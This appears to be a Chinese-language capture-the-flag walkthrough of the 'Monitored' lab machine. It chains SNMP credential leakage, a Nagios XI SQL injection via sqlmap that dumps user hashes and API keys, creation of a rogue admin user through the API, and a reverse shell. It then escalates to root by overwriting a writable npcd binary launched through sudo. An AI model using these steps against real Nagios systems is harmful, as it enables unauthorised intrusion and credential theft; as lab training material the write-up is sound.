Monitored
Machine:Linux
Level:Medium
Fscan
└─# fscan -h 10.10.11.248 -p 1-65537
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.3
start infoscan
10.10.11.248:80 open
10.10.11.248:389 open
10.10.11.248:443 open
10.10.11.248:22 open
10.10.11.248:5667 open
[*] alive ports len is: 5
start vulscan
[*] WebTitle http://10.10.11.248 code:301 len:315 title:301 Moved Permanently 跳转url: https://nagios.monitored.htb/
[*] WebTitle https://10.10.11.248 code:200 len:3245 title:Nagios XI
[*] WebTitle https://nagios.monitored.htb/ code:200 len:3245 title:Nagios XI
User Access
snmpwalk get info.
访问网页发现是Nagios XI,访问登录界面并使用默认账密,发现版本是nagiosadmin登录(在之后该登录已失效,为什么能登录将会在下面揭晓)Nagios XI version 5.11.0,发现该版本存在RCE。
之后发现账密无法登录,Nagios是一个电脑系统和网络监控程序,SNMP在监控经常会用,利用snmpwalk测试获取系统各种信息。
└─$ snmpwalk -v 2c -c public 10.10.11.248
......
iso.3.6.1.2.1.25.4.2.1.5.1409 = STRING: "-u svc /bin/bash -c /opt/scripts/check_host.sh svc [password]"
利用账密登录Nagios获取Token进行SQL注入,网页端登陆后并没有Token,因此使用curl通过/api接口获得Token。
└─$ curl -X POST -k -L 'https://nagios.monitored.htb/nagiosxi/api/v1/authenticate?pretty=1' -d 'username=svc&password=[password]'
{
"username": "svc",
"user_id": "2",
"auth_token": "[deleted]",
"valid_min": 5,
"valid_until": "Tue, 16 Jan 2024 03:22:23 -0500"
}
有了Token后使用CVE获取数据库数据。
└─# sqlmap -u "https://nagios.monitored.htb//nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3&token=auth_token" --level 5 --risk 3 -p id --batch -dbs
available databases [2]:
[*] information_schema
[*] nagiosxi
..-D nagiosxi --tables
Database: nagiosxi
[22 tables]
+-----------------------------+
| xi_auditlog |
| xi_auth_tokens |
| xi_banner_messages |
| xi_cmp_ccm_backups |
| xi_cmp_favorites |
| xi_cmp_nagiosbpi_backups |
| xi_cmp_scheduledreports_log |
| xi_cmp_trapdata |
| xi_cmp_trapdata_log |
| xi_commands |
| xi_deploy_agents |
| xi_deploy_jobs |
| xi_eventqueue |
| xi_events |
| xi_link_users_messages |
| xi_meta |
| xi_mibs |
| xi_options |
| xi_sessions |
| xi_sysstat |
| xi_usermeta |
| xi_users |
+-----------------------------+
..-D nagiosxi -T xi_users --dump
+---------+------------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
| user_id | email | name | api_key | enabled | password | username | created_by | last_login | api_enabled | last_edited | created_time | last_attempt | backend_ticket | last_edited_by | login_attempts | last_password_change |
+---------+------------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
| 1 | admin@monitored.htb | Nagios Administrator | [deleted] | 1 | $2a$10$825c1eec29c150b118fe7unSfxq80cf7tHwC0J0BG2qZiNzWRUx2C | nagiosadmin | 0 | 1701931372 | 1 | 1701427555 | 0 | 0 | IoAaeXNLvtDkH5PaGqV2XZ3vMZJLMDR0 | 5 | 0 | 1701427555 |
| 2 | svc@monitored.htb | svc | 2huuT2u2QIPqFuJHnkPEEuibGJaJIcHCFDpDb29qSFVlbdO4HJkjfg2VpDNE3PEK | 0 | $2a$10$12edac88347093fcfd392Oun0w66aoRVCrKMPBydaUfgsgAOUHSbK | svc | 1 | 1699724476 | 1 | 1699728200 | 1699634403 | 1705392004 | 6oWBPbarHY4vejimmu3K8tpZBNrdHpDgdUEs5P2PFZYpXSuIdrRMYgk66A0cjNjq | 1 | 4 | 1699697433 |
+---------+------------------------+----------------------+------------------------------------------------------------------+---------+--------------------------------------------------------------+-------------+------------+------------+-------------+-------------+--------------+--------------+------------------------------------------------------------------+----------------+----------------+----------------------+
虽然获取到了密码HASH却无法破解,但可利用APIkey新增用户以登录。(这里也解释了为什么之前可以默认密码登录,但现在不行🤣)
curl -k "https://nagios.monitored.htb/nagiosxi/api/v1/system/user?pretty=1&apikey=[deleted]" -d "username=m3rl1n&password=m3rl1n&name=m3rl1n&email=abc@abc.com&auth_level=admin"

用新添的账密登录即可,在Core Config Manager中Commands中添加ReserveShell即可。

添加后运行即可获得UserAccess。
└─$ nc -lvnp 1234
nagios@monitored:~$
Root
linpeas收集信息
╔══════════╣ Analyzing .service files
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#services
/etc/systemd/system/multi-user.target.wants/mariadb.service could be executing some relative path
/etc/systemd/system/multi-user.target.wants/nagios.service is calling this writable executable: /usr/local/nagios/bin/nagios
/etc/systemd/system/multi-user.target.wants/nagios.service is calling this writable executable: /usr/local/nagios/bin/nagios
/etc/systemd/system/multi-user.target.wants/nagios.service is calling this writable executable: /usr/local/nagios/bin/nagios
/etc/systemd/system/multi-user.target.wants/npcd.service is calling this writable executable: /usr/local/nagios/bin/npcd
/etc/systemd/system/npcd.service is calling this writable executable: /usr/local/nagios/bin/npcd
查看特权指令
nagios@monitored:~$ sudo -l
Matching Defaults entries for nagios on localhost:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User nagios may run the following commands on localhost:
(root) NOPASSWD: /etc/init.d/nagios start
(root) NOPASSWD: /etc/init.d/nagios stop
(root) NOPASSWD: /etc/init.d/nagios restart
(root) NOPASSWD: /etc/init.d/nagios reload
(root) NOPASSWD: /etc/init.d/nagios status
(root) NOPASSWD: /etc/init.d/nagios checkconfig
(root) NOPASSWD: /etc/init.d/npcd start
(root) NOPASSWD: /etc/init.d/npcd stop
(root) NOPASSWD: /etc/init.d/npcd restart
(root) NOPASSWD: /etc/init.d/npcd reload
(root) NOPASSWD: /etc/init.d/npcd status
(root) NOPASSWD: /usr/bin/php
/usr/local/nagiosxi/scripts/components/autodiscover_new.php *
(root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/send_to_nls.php *
(root) NOPASSWD: /usr/bin/php
/usr/local/nagiosxi/scripts/migrate/migrate.php *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/components/getprofile.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/upgrade_to_latest.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/change_timezone.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_services.sh *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/reset_config_perms.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_ssl_config.sh *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/backup_xi.sh *
在linpeas中显示了npcd.service文件可以被编写且可以无密码执行manage_services.sh控制服务开关,这样我们就可以利用npcd执行ReserveShell获取Root。
nagios@monitored:~$ sudo /usr/local/nagiosxi/scripts/manage_services.sh
First parameter must be one of: start stop restart status reload checkconfig enable disable
nagios@monitored:~$ sudo /usr/local/nagiosxi/scripts/manage_services.sh stop npcd
nagios@monitored:~$ vi /usr/local/nagios/bin/npcd
nagios@monitored:~$ chmod 777 /usr/local/nagios/bin/npcd
nagios@monitored:~$ sudo /usr/local/nagiosxi/scripts/manage_services.sh start npcd
=======================================================
└─# nc -lvnp 3456
root@monitored:/#
0